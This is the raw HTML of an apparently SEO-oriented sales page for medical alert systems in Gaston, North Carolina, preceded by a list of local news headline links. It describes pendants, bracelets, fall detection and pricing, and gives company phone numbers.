					<a href="https://news.google.com/rss/articles/CBMiigFBVV95cUxQMWNKZWRPRmhrTzhFMk9GT3ZnMjR2TmZiSl84SG1jUG5rVm1Nal9WWkt4YmhNRWluVGRuTXEwMHB4QjZYRzlYWjlPUmMyRS1pejhMbllpcnMzN1k0OGJFbkhSRHZwYWFQcV8zNUZZNEotazBsVVpJLWREa3B0bE5Wd2NrNUhQbkI3Q1E?oc=5" rel="nofollow">
						Eleven miles of Highway 48 set for repaving - RRSpin
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/CBMiigFBVV95cUxQMWNKZWRPRmhrTzhFMk9GT3ZnMjR2TmZiSl84SG1jUG5rVm1Nal9WWkt4YmhNRWluVGRuTXEwMHB4QjZYRzlYWjlPUmMyRS1pejhMbllpcnMzN1k0OGJFbkhSRHZwYWFQcV8zNUZZNEotazBsVVpJLWREa3B0bE5Wd2NrNUhQbkI3Q1E?oc=5" target="_blank">Eleven miles of Highway 48 set for repaving</a>  RRSpin</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/CBMiiwFBVV95cUxNYl9YZUlYbVE3THlXZGlROGxxV2JPWU40bG9IdThBcWpnUGdta2wxNGZIWmdQYnkwRWJuQVZLTWNHczNGS2NWQ2pQNjVCdGUwQjlLaVVEcFpobkF3bXlrMk92QkQ3dFdCUXRheURNVUFSLXlPTHZiamRyN19XLXBUbUtFVVNNd1owVkxN?oc=5" rel="nofollow">
						Library and community partner to offer food pantry for anyone in need - The Warren Record
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/CBMiiwFBVV95cUxNYl9YZUlYbVE3THlXZGlROGxxV2JPWU40bG9IdThBcWpnUGdta2wxNGZIWmdQYnkwRWJuQVZLTWNHczNGS2NWQ2pQNjVCdGUwQjlLaVVEcFpobkF3bXlrMk92QkQ3dFdCUXRheURNVUFSLXlPTHZiamRyN19XLXBUbUtFVVNNd1owVkxN?oc=5" target="_blank">Library and community partner to offer food pantry for anyone in need</a>  The Warren Record</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/CBMie0FVX3lxTE8ycmtzaFpzUnNhT3JabVd2U1B5TlpfYllpSGdNT3pLUnhZZVV0eC0wQk5tbDkzZS1sWEw1cGIxaTdsUDNCWEdPXy16VHJvcldFQTNHTVlQaldKMnA1RXdyQW82NDlSY0tYOVZ3akFoUDlveERuSzNfWDRzQQ?oc=5" rel="nofollow">
						Two sought in Dec. 16 Weldon shooting - RRSpin
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/CBMie0FVX3lxTE8ycmtzaFpzUnNhT3JabVd2U1B5TlpfYllpSGdNT3pLUnhZZVV0eC0wQk5tbDkzZS1sWEw1cGIxaTdsUDNCWEdPXy16VHJvcldFQTNHTVlQaldKMnA1RXdyQW82NDlSY0tYOVZ3akFoUDlveERuSzNfWDRzQQ?oc=5" target="_blank">Two sought in Dec. 16 Weldon shooting</a>  RRSpin</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Library plans Toddlers &amp; Me: Snowflakes and Winter Magic - The Warren Record
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Library plans Toddlers &amp; Me: Snowflakes and Winter Magic</a>  The Warren Record</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/CBMiiwFBVV95cUxNQ2ZDeXNFNjNWSnNRNExaZzAtMklYbms2XzF2b3Jwc1hZcENDT1Q1Y0JvUVJPdmM1UVBUblFBd3dYaUExT3hZN2U2SGdKQi1aMWZYZDI2dEZCVUhFdjNsWGJYbmk5VGxVbWx3SUJYaTl6cVBRb0Z1UEtYX2NfeWFHM1JFSkNIT1Fnd1ZZ?oc=5" rel="nofollow">
						2025: Entertainment across the Roanoke Valley - RRSpin
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/CBMiiwFBVV95cUxNQ2ZDeXNFNjNWSnNRNExaZzAtMklYbms2XzF2b3Jwc1hZcENDT1Q1Y0JvUVJPdmM1UVBUblFBd3dYaUExT3hZN2U2SGdKQi1aMWZYZDI2dEZCVUhFdjNsWGJYbmk5VGxVbWx3SUJYaTl6cVBRb0Z1UEtYX2NfeWFHM1JFSkNIT1Fnd1ZZ?oc=5" target="_blank">2025: Entertainment across the Roanoke Valley</a>  RRSpin</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Grant will fund new access road for AirBoss in Scotland Neck - rrdailyherald.com
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Grant will fund new access road for AirBoss in Scotland Neck</a>  rrdailyherald.com</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Cultivating Growth with Halifax Extension: Northeast District Beef Conference set for Jan. 23 - rrdailyherald.com
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Cultivating Growth with Halifax Extension: Northeast District Beef Conference set for Jan. 23</a>  rrdailyherald.com</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Young files for a seat on board of education - rrdailyherald.com
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Young files for a seat on board of education</a>  rrdailyherald.com</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						‘Bringing the Capital to the Constituents’ continues with Highway Patrol leader - rrdailyherald.com
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">‘Bringing the Capital to the Constituents’ continues with Highway Patrol leader</a>  rrdailyherald.com</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Noon Year's Eve Glow Party is Wednesday at John Graham Gym - The Warren Record
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Noon Year's Eve Glow Party is Wednesday at John Graham Gym</a>  The Warren Record</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Deeds: Dec. 22-23 - rrdailyherald.com
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Deeds: Dec. 22-23</a>  rrdailyherald.com</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Herald Angel fund supports Lee Burgess as he awaits heart transplant - rrdailyherald.com
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Herald Angel fund supports Lee Burgess as he awaits heart transplant</a>  rrdailyherald.com</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/CBMiakFVX3lxTE9fTTRnSzYyWUdUUXRqMTZLV3lvdmswNTNOSWotZzl0U0dUcGVoWkhsZ09WMnJ0SWFTdmFvak1DdmVRa2tpeEhhbTY1SFBtcEtSdUFKaFJXUGlnRmVVR1RQR3VjSzRpenF3Nmc?oc=5" rel="nofollow">
						The year in review: 2025 - RRSpin
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/CBMiakFVX3lxTE9fTTRnSzYyWUdUUXRqMTZLV3lvdmswNTNOSWotZzl0U0dUcGVoWkhsZ09WMnJ0SWFTdmFvak1DdmVRa2tpeEhhbTY1SFBtcEtSdUFKaFJXUGlnRmVVR1RQR3VjSzRpenF3Nmc?oc=5" target="_blank">The year in review: 2025</a>  RRSpin</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/CBMiigFBVV95cUxQRXY3R1lGZFQ0c2UxSnJGczVfYnFYeGZ5SWhLUTlCengxSERhbE00NFZuaXNLUkZNVzduT1RYaC1feDJVMzdGZnBJdlR1VXNuQXQ4T1RLV1puMEZxc1Z2Ni13RTV3ZDRmU2pjME9Gd2Z4S1VaMVBNcUZyNkM0Mk5LSFpZX21JTUlXQ1E?oc=5" rel="nofollow">
						Element installation underway at Emry Skatepark - RRSpin
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/CBMiigFBVV95cUxQRXY3R1lGZFQ0c2UxSnJGczVfYnFYeGZ5SWhLUTlCengxSERhbE00NFZuaXNLUkZNVzduT1RYaC1feDJVMzdGZnBJdlR1VXNuQXQ4T1RLV1puMEZxc1Z2Ni13RTV3ZDRmU2pjME9Gd2Z4S1VaMVBNcUZyNkM0Mk5LSFpZX21JTUlXQ1E?oc=5" target="_blank">Element installation underway at Emry Skatepark</a>  RRSpin</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/CBMiiwFBVV95cUxPQmhjZlUtbWNDZ2N6bFJ2a0p4N0NzVi1WUERQTmk5d2Z4RlNyQkxiYnFBdElQNV9hRVZUd1BLM0VKWWo5d2d5SmZhUlRJQ0c5MXBrWEdWcHM0X1J5Z3B4R3lqajBDRXJpLTZTQ1BIM1Zuc0Z3Tm1PbGRnYVNUTU5YblFhNzdFc3k2UFJz?oc=5" rel="nofollow">
						Warren County Planning Board to conduct special meeting - The Warren Record
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/CBMiiwFBVV95cUxPQmhjZlUtbWNDZ2N6bFJ2a0p4N0NzVi1WUERQTmk5d2Z4RlNyQkxiYnFBdElQNV9hRVZUd1BLM0VKWWo5d2d5SmZhUlRJQ0c5MXBrWEdWcHM0X1J5Z3B4R3lqajBDRXJpLTZTQ1BIM1Zuc0Z3Tm1PbGRnYVNUTU5YblFhNzdFc3k2UFJz?oc=5" target="_blank">Warren County Planning Board to conduct special meeting</a>  The Warren Record</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						The Herald Preps Report - rrdailyherald.com
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">The Herald Preps Report</a>  rrdailyherald.com</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Despite falling statewide averages, Halifax County fuel prices stay elevated - rrdailyherald.com
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Despite falling statewide averages, Halifax County fuel prices stay elevated</a>  rrdailyherald.com</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Roanoke Rapids man arrested on felony robbery charges - rrdailyherald.com
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Roanoke Rapids man arrested on felony robbery charges</a>  rrdailyherald.com</p>
				</div>
			</li>
            </ul> </div>
<!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="http://helperbutton.com/medical-alert-systems-gaston-nc/"
    dc:identifier="http://helperbutton.com/medical-alert-systems-gaston-nc/"
    dc:title="Medical Alert Systems Gaston, NC"
    trackback:ping="http://helperbutton.com/medical-alert-systems-gaston-nc/trackback/" />
</rdf:RDF>-->
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="http://helperbutton.com/category/gaston/" rel="category tag">Gaston</a></span> <span class="entry-tags">Tagged With: <a href="http://helperbutton.com/tag/bay-alarm-medical-gaston-north-carolina/" rel="tag">bay alarm medical Gaston North Carolina</a>, <a href="http://helperbutton.com/tag/best-medical-alert-system-gaston-north-carolina/" rel="tag">best medical alert system Gaston North Carolina</a>, <a href="http://helperbutton.com/tag/life-alert-gaston-north-carolina/" rel="tag">life alert Gaston North Carolina</a>, <a href="http://helperbutton.com/tag/medic-alert-gaston-north-carolina/" rel="tag">medic alert Gaston North Carolina</a>, <a href="http://helperbutton.com/tag/medical-alert-reviews-gaston-north-carolina/" rel="tag">medical alert reviews Gaston North Carolina</a>, <a href="http://helperbutton.com/tag/medical-guardian-gaston-north-carolina/" rel="tag">medical guardian Gaston North Carolina</a>, <a href="http://helperbutton.com/tag/philips-lifeline-gaston-north-carolina/" rel="tag">philips lifeline Gaston North Carolina</a></span></p></footer></article><article class="post-1137 post type-post status-publish format-standard category-north-carolina tag-bay-alarm-medical-gaston-north-carolina tag-best-medical-alert-system-gaston-north-carolina tag-life-alert-gaston-north-carolina tag-medic-alert-gaston-north-carolina tag-medical-alert-reviews-gaston-north-carolina tag-medical-guardian-gaston-north-carolina tag-philips-lifeline-gaston-north-carolina entry" aria-label="Medical Alert Systems Gaston, NC" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Medical Alert Systems Gaston, NC</h1>
<p class="entry-meta">posted on <time class="entry-time" itemprop="datePublished" datetime="2018-03-07T03:41:01+00:00">March 7, 2018</time> </p></header><div class="entry-content" itemprop="text"><div id="parallax_container5" class="parallax-window-container adamrob_parallax_container_fullwidth "><section id="parallax_5" class="adamrob_parallax adamrob_parallax_fullwidth " style="height:700px;background-image: url(http://helperbutton.com/wp-content/uploads/2016/05/Medical-Alert-Systems-Helper-Button-Hero.jpg);background-size: cover;" speed="0"><div id="parallax_5_content" class="adamrob_pcontainer" style="height:700px;"><div id="parallax_5_posttitle" class="adamrob_parallax_posttitle" style="text-align:center; padding:20px;"><div style="">North Carolina (main)</div></div><div id="parallax_5_postcontent" class="adamrob_parallax_postcontent" id="5_parallax_content_post" style="padding:20px;"><div style="background-color: rgba(0, 0, 0, 0.5); padding: 20px;">
<h2 style="text-align: center; color: #ffffff;">Perfect In Case of Slips or Falls!</h2>
<p style="text-align: center;"><span style="color: #ffffff;">Get Security and Protection for Yourself or Your Loved ones with our Medical Alert Systems. </span><br />
<span style="color: #ffffff;"> Stay Safe in Your Own Home.</span> <span style="color: #ffffff;"> Don&#8217;t Delay &#8211; Call Today!</span></p>
<p style="text-align: center;">
<a class="button" style="margin: 1em" href="tel:8448950747">Call Now (844) 895-0747</a>&emsp;<a class="button" style="margin: 1em" href="tel:9193559913">Local (919) 355-9913</a></p>
<p style="text-align: center;"><span style="color: #ffffff;">Call Hours &#8211; Mon-Sun 7am-7pm</span></p>
<h4 style="text-align: center; color: #ffffff;">Partner with LifeCall Medical Alerts</h4>
</div>
<style>#offerbutton {display:none;} @media screen and (max-width:650px){#offerbutton
{display:block; position:fixed; height: 80px; width: 80px; left:5px; bottom:5px; border-radius: 50%; background:url(http://helperbutton.com/wp-content/uploads/2022/09/call.png) center center no-repeat #353183; text-decoration:none; z-index:9999;}}</style>
<p><a href="tel:9193559913" id="offerbutton">&nbsp;</a></p>
</div></div></div></section>
</p>
<hr>
<h2>Medical Alert Systems for Seniors in Gaston North Carolina </h2>
<figure id="attachment_247" aria-describedby="caption-attachment-247" style="width: 500px" class="wp-caption alignleft"><img loading="lazy" src="http://helperbutton.com/wp-content/uploads/2018/03/med-alert-system.jpg" alt="a medical alarm around neck" width="500" height="284" class="size-full wp-image-247" srcset="http://helperbutton.com/wp-content/uploads/2018/03/med-alert-system.jpg 500w, http://helperbutton.com/wp-content/uploads/2018/03/med-alert-system-300x170.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><figcaption id="caption-attachment-247" class="wp-caption-text">HelperButton<br />Gaston  <br />(844) 895-0747<br />http://helperbutton.com</figcaption></figure> A medical alert system in Gaston can provide many elderly and disabled individuals with the ability to live on their own, and exercise a high degree of independence. Here&rsquo;s what you need to know before signing up with a medical alert system provider.</p>
<p>Technically, an alert system is normally comprised of a wrist band transmitter &#8211; resembling a wrist watch  &#8211; or a necklace-type transmitter that is worn at all times. If the individual should have a medical problem or accident, they can simply press a button on the worn transmitter to communicate with the medical alert monitoring center.</p>
<p>This helps the monitoring center specialist to better advise you in case of a medical emergency, and they may also send emergency medical help if required. Optionally, the monitoring center can be instructed to also contact one or more of your relatives whenever the help button is pressed. The price of a medical alert system can vary according to the level of service you require, but in general they are a very reasonably-priced alternative to assisted living centers.</p>
<h3>Medical Alert Systems with Fall Detection</h3>
<p>The best Medical alert systems have come a long way in the last 5 years. Today&#8217;s advanced systems can detect when a user has fallen automatically. It&#8217;s all in the advanced algorithms developed by brilliant engineers and embedded into small devices which are saving lives every day. These smart-systems can distinguish (in most cases) between when someone has actually fallen, and when someone has decided to sit down abruptly. </p>
<div itemscope itemtype="http://schema.org/LocalBusiness">
<h2 itemprop="name"> HelperButton </h2>
<div itemprop="description">Buy A Medical Alert System</div>
<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
<div>
      <span itemprop="itemreviewed">Gaston Medical Alert System</span><br />
      <span itemprop="ratingValue">10</span> out of<br />
      <span itemprop="bestRating">10</span> with<br />
      <span itemprop="ratingCount">44</span> reviews
    </div>
</p></div>
</div>
<h2>Medical Alert Necklace </h2>
<p>Millions of persons suffer from a number of harmful medical conditions, which can include cardiovascular problems, diabetes, asthma, neurological disorders, allergies, fainting, epilepsy, memory loss or blindness, to name a few. People are not safe in their homes in Gaston , for the fear of an attack occurring when they are home alone. Also, they may fear to venture out of their homes freely. The situation becomes all the more serious when a person lives alone. Also, financial constraints may compel him to work, even if he suffers from some serious debilitating ailment.</p>
<p>Medical Alert necklaces are very helpful for such persons. These necklaces and the pendants with them can be engraved with brief but vital medical bio data and the ID of the patient&#8211;for example, his or her name, telephone number, name of the doctor and a brief description of the person&#8217;s illness. They can be made in beautiful designs in steel, sterling silver or gold.</p>
<p>In addition to the above information, such necklaces can also be fitted with very small, lightweight and non-intrusive electronic medical alarm transmitter buttons designed to alert emergency services in the event of a medical problem. For example, if you slip and fall in your bathroom and fracture your hip, all you need to do is to press the button on your necklace and you can get help in a short time. This system can connect to your home telephone line and place a call for help. Your family members, friends and physician receive the alert, and the doctor reaches you with the help you need. These gadgets may be expensive, but a little search may enable you to find you inexpensive medical alarm systems also. These devices are fitted with batteries, which have a pretty long life.</p>
<figure id="attachment_251" aria-describedby="caption-attachment-251" style="width: 500px" class="wp-caption alignright"><img loading="lazy" src="http://helperbutton.com/wp-content/uploads/2018/03/medical-alert-device.jpg" alt="a medical alert button on wrist" width="500" height="332" class="size-full wp-image-251" srcset="http://helperbutton.com/wp-content/uploads/2018/03/medical-alert-device.jpg 500w, http://helperbutton.com/wp-content/uploads/2018/03/medical-alert-device-300x199.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><figcaption id="caption-attachment-251" class="wp-caption-text">HelperButton<br />Gaston <br />(844) 895-0747<br />http://helperbutton.com</figcaption></figure>
<h2>Medical Alert Bracelet </h2>
<p>Medical alert bracelets in Northampton are personal alarm systems which link you to a trained response center in event of an emergency. Before you choose to use this type of system, there are a few things you should know, but taking advantage of the systems available will give you back your independence, enabling you to live your life as you want, having peace of mind that response teams are only a button press away.</p>
<p>With personal health becoming more important to more people, many are looking to use medical alert bracelets in order to properly identify their medical concerns in the event of an accident or medical emergency.</p>
<p>The concept of boring medical tags is long gone, as these bracelets are showing up in trendy styles by an increasing amount of vendors, especially over the Internet. Stylish necklaces, pendants, and bracelets are available; and medical alert ID bracelets specifically come beaded and in many attractive metals for adults and children. Forget stainless steel &#8211; nowadays, medical alert ID bracelets also come in gold. These bracelets are now available in designer styles, making them more appealing to wear.</p>
<p>Once you decide on the best medical alert bracelet for you, it&#8217;s imperative that you wear the button all times. These are usually waterproof, which means there is no reason to remove them, ensuring you have protection and peace of mind you need all times.</p>
<p>As in an emergency, maybe a slip or fall in the home, all you have to do is push the button on the bracelet. When you push the button a call goes through to a response center via the base, which is a stylish piece of equipment which get connected via your telephone line. It&#8217;s that simple.</p>
<h2>Emergency Buttons and Medical Alert button in Northampton 27832 </h2>
<p>Panic Buttons for the elderly are available in many choices and with many features. Basically a panic button is an emergency button which can be pressed in case of an emergency, whether it be a fall, or heart attack. These panic buttons can be worn around the neck or as a bracelet.</p>
<p>Panic buttons can be one way or 2-way. A one way panic button for the elderly will work in one way only. The person in distress presses a button, which sends a signal. Usually this will place an emergency call to the numbers already programmed into the system.</p>
<p>Some companies allow 9 numbers to be programmed. Each of these 9 numbers will be called one after the other till a human is reached. In case you are wondering how a machine knows that a human has lifted the phone, then here is how it works. When a person takes the call, he is asked to enter in a number. If the number is entered correctly, then the system assumes that it is a live person and not an answering machine. Then the system will play the message for the person lifting the call.</p>
<p>In a 2-way system, a 2-way communication is established between the person in distress and the emergency alert service provider. This is why it is very important you choose a reliable service provider. It is well worth the few extra dollars spent per month, in return for quality service and response.</p>
<p>Some 2-way service providers will provide additional service. For example some alarm companies will pull up medical records of the patient to determine if he has any known medical issues. This ensures immediate service and can avoid a lot of hassle and frustration.</p>
<p>Panic buttons for the elderly can be worn as a bracelet, pendant or on the belt. They are usually water proof so there is no issues with the emergency alert systems getting spoiled due to moisture.</p>
<figure id="attachment_252" aria-describedby="caption-attachment-252" style="width: 500px" class="wp-caption alignleft"><img loading="lazy" src="http://helperbutton.com/wp-content/uploads/2018/03/medical-alert-system.jpg" alt="a nurse talking to senior in Gaston " width="500" height="306" class="size-full wp-image-252" srcset="http://helperbutton.com/wp-content/uploads/2018/03/medical-alert-system.jpg 500w, http://helperbutton.com/wp-content/uploads/2018/03/medical-alert-system-300x184.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><figcaption id="caption-attachment-252" class="wp-caption-text">HelperButton<br />Gaston  <br />(844) 895-0747<br />http://helperbutton.com</figcaption></figure>
<h2>Senior Alert Systems and Medical Alert Devices FAQ</h2>
<ol>
<li>Do You want a Home-Based or Mobile System? </li>
<p>Originally, medical alert systems were designed to work inside your home, with your landline telephone.</p>
<p>And you can still go that route. Many companies also now offer the option of home-based systems that work over a cellular network, for those who may not have a landline.</p>
<p>With these systems, pressing the wearable call button allows you to speak to a dispatcher through a base unit located in your home.</p>
<p>But many companies offer mobile options, too. You can use these systems at home, but they&#8217;ll also allow you to call for help while you&rsquo;re out and about.</p>
<p>These operate over cellular networks and incorporate GPS technology. This way, if you get lost or press the call button for help but are unable to talk, the monitoring service can locate you.</p>
<li>Should You Add a Fall-Detection Feature?</li>
<p>Some companies offer the option of automatic fall detection, for an additional monthly fee. Manufacturers say these devices sense falls when they occur and automatically contact the dispatch center, just as they would if you had pressed the call button.  </p>
<li> Whats the Cost? </li>
<p>    Fees. Beware of complicated pricing plans and hidden fees. Look for a company with no extra fees related to equipment, shipping, installation, activation, or service and repair. Don&rsquo;t fall for scams that offer free service or &ldquo;donated or used&rdquo; equipment.<br />
    Contracts. You should not have to enter into a long-term contract. You should only have to pay ongoing monthly fees, which should range between $25 and $45 a month (about $1 a day). Be careful about paying for service in advance, since you never know when you&rsquo;ll need to stop the service temporarily (due to a hospitalization, for instance) or permanently.<br />
    Guarantee and cancellation policies. Look for a full money-back guarantee, or at least a trial period, in case you are not satisfied with the service. And you&rsquo;ll want the ability to cancel at any time with no penalties (and a full refund if monthly fees have already been paid).<br />
    Discounts. Ask about discounts for multiple people in the same household, as well as for veterans, membership organizations, medical insurance or via a hospital, medical or care organization. Ask if the company offers any discount options or a sliding fee scale for people with lower incomes.<br />
    Insurance. For the most part, Medicare and private insurance companies will not cover the costs of a medical alert. In some states Medicaid may cover all or part of the cost. You can check with your private insurance company to see if it offers discounts or referrals.<br />
    Tax deductions. Check with your tax professional to find out if the cost of a medical alert is tax deductible as a medically necessary expense.
</ol>
<h2>Where can i buy a Personal Emergency Response System in Gaston, NC </h2>
<p><iframe loading="lazy" src="https://maps.google.com/maps? f=q&amp;source=s_q&amp;hl=en&amp;geocode=&amp;q=Gaston ,NC,US&amp;ie=UTF8&amp;z=12&amp;t=m&amp;iwloc=near&amp;output=embed" width="800" height="250" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<p>A medical alarm can produce a huge difference in the lives of elderly people and people with special needs. Also known as a medical alert or Personal Emergency Response System (PERS), it was created to signal the presence of a hazard needing instant awareness and summon emergency medical workers. Seniors or disabled people residing by themselves are the primary users of this kind of device.</p>
<p>Household accidents are common, but there are instances where they can be fatal. These are mostly cases where victims may have made it if help had showed up sooner. Seniors or individuals with disabilities have a higher risk for these things, and may be unable to cope with them without having assistance. This is when a medical alarm could be invaluable.</p>
<p>The standard of help that wearers of medical alert system have entitlement to is another major selling point. People who answer calls at the monitoring center are trained to handle medical emergencies and will provide instant assistance. Users&rsquo; private information is usually kept on file to ensure that good care and precautions are taken when responding to medical problems or emergencies.</p>
<p>Among the reasons why elderly people move to assisted living facilities and leave their homes is the fear that there won&rsquo;t be any one to help in an emergency or accident while living alone. However, there are many who feel that they may lose their sense of independence inside a an elderly care facility or retirement home. Using a medical alarm can successfully eliminate the primary reason for going into an assisted living situation and allows seniors to have their dignity and freedom intact.<br />
Just like all consumer products, medical alert systems vary in terms of price and features such as range, hours of standby power, repair and replacement options, payment options, and setup time. There are numerous providers and vendors for this service, so it is important to do some research and product comparison before buying. This way, users can be assured of a product that fits their needs and lifestyle.</p>
<h2>Elderly Monitoring System </h2>
<p>Elderly monitoring system technology is not new, and yet many seniors are resistant to using them. They often feel they intrude on their privacy. However, there are many benefits to choosing an elderly monitoring system.</p>
<p>The biggest benefit of all is that it can allow seniors to stay in their homes longer. It is often called age in place technology. As seniors age, and their risks of accident, injury, and falls increase, many family members and loved ones start to worry. What would happen if the senior were to get hurt or become sick, and be unable to call for help? A small bump in the road could turn into a life-threatening situation. However, elderly monitoring systems provide the senior a way of being alone, without being without help.</p>
<p>Such systems allow seniors to remain in their homes rather than using assisted living facilities, and at a fraction of the price. This means seniors can maintain a lot of their independence, while still protecting their health and remaining safe.</p>
<p>Another benefit of choosing an elderly monitoring system is that it reduces the stress and worry for family and caregivers. Knowing that mom or dad has the ability to call for help in an emergency situation means that there will be a lot less nagging, and a lot more enjoying.</p>
<p>Many caregivers are unpaid family members trying to juggle the stresses of their own life, career, and family, with that of caring for a loved ones. A monitoring system can help take some of the worry and stress away, and lighten the load for the caregiver.</p>
<h2>Compare Medical Alert Systems</h2>
<p>It is a common practice for companies to compare their medical alert systems with those produced by other companies. Besides, companies provide comparison of their own products. Some of these alert systems come with warranty whereas some do not have one. Many of these products are endorsed by major medical foundations.</p>
<h3>Life Alert </h3>
<p>Life Alert is one of the best known medical alert systems on the market today. They are famous for the &#8220;I&#8217;ve fallen and can&#8217;t get up&#8221; TV commercials. They have two major product lines; Life Alert 50+ and Life Alert Classic.</p>
<p>The good:</p>
<p>Life Alert is built around medical alert monitoring and do not have any other product lines. They have been a player in the industry for years and have built one of the best offerings available. They offer several features such as fire, carbon monoxide, and fall monitoring. There is installation service available. They also offer a refund if the user dies alone in their home.</p>
<p>The bad:</p>
<p>The monthly costs are much higher than other services. This is due one of the largest and best known companies in the industry. Purchasing medical alert system is difficult and sales reps seemed to give differing information on each call. They have 24 hour monitoring but customer service is only available during business hours. They require a 3 year contract, which is much longer than any competitor. Additional options are expensive to add and increase monthly fees. They do not have activity monitoring or automated system testing. While they have many features, there is no fall monitor option available.</p>
<h3>Medic Alert </h3>
<p>Med Alert Systems are not things worn only by seniors. Today anyone with medical issues can own one. This includes teenagers and elderly people alike. Who would benefit from these medical alert systems?</p>
<p>Anyone who is having serious medical issues, mobility issues, is under medication, is afraid to stay alone at home fall in this category.</p>
<p>It is nothing to be ashamed and you are not too young or too old to own one. More and more teenagers are using med alert systems as well. Diseases such as Asthma, Heart Attacks make it necessary to have a personal emergency system handy.</p>
<h3>Walmart </h3>
<p>Walmart is a highly popular store chain, beloved by thousands of Americans for their low prices and wide choice of offers. While browsing their online store shelves you may come across some medical alert buttons as well. For example, they have a huge stockpile of different LogicMark units, but they also present GreatCall products, like their highly popular Splash button.</p>
<h3>Amazon </h3>
<p>The worlds first 2-way emergency pendant communicator. Emergencies can happen in all parts of a home and frequently right outside a home in the yard or driveway. So whether you are just checking in with a friend, need some quick help from a neighbor, or are in an emergency, your portable communicator pendant will allow you to communicate your message instantly and efficiently from anywhere in and around your home. All with ONE button activation. Safety &#8211; Carry the emergency call button all over your home and yard with you, even in the shower.</p>
<h2>Our Services </h2>
<p><a href="http://helperbutton.com/systems-home-based/">Our Systems &#8211; Home Based</a><br />
<a href="http://helperbutton.com/systems-mobile-based/">Our Systems &#8211; Mobile Based</a><br />
<a href="http://helperbutton.com/how-it-works/">How it Works</a><br />
<a href="http://helperbutton.com/pricing/">Pricing</a><br />
<a href="http://helperbutton.com/about-us/">About Us</a><br />
<a href="http://helperbutton.com/request-a-brochure/">Request a Brochure</a></p>
<p>HelperButton<br />
Address: Gaston , NC 27832, USA<br />
Phone: (844) 895-0747</p>
<h2>Major Cities we service around North Carolina </h2>
<p><a href="http://helperbutton.com/medical-alert-systems-charlotte-nc/">Charlotte </a><br />
<a href="http://helperbutton.com/medical-alert-systems-raleigh-nc/">Raleigh </a><br />
<a href="http://helperbutton.com/medical-alert-systems-greensboro-nc/">Greensboro </a><br />
<a href="http://helperbutton.com/medical-alert-systems-winston-Salem<-nc/">Winston-Salem</a><br />
<a href="http://helperbutton.com/medical-alert-systems-durham-nc/">Durham</a><br />
<a href="http://helperbutton.com/medical-alert-systems-fayetteville-nc/">Fayetteville</a></p>
